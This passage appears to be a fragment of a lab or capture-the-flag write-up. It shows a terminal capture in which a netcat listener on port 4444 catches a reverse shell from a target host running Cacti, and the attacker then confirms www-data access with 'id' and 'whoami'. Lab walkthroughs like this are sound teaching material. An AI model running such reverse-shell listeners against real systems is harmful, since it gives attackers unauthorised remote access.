 ~ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.11.30] 33884
bash: cannot set terminal process group (1222): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitorsthree:~/html/cacti/resource$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@monitorsthree:~/html/cacti/resource$ whoami
whoami
www-data
www-data@monitorsthree:~/html/cacti/resource$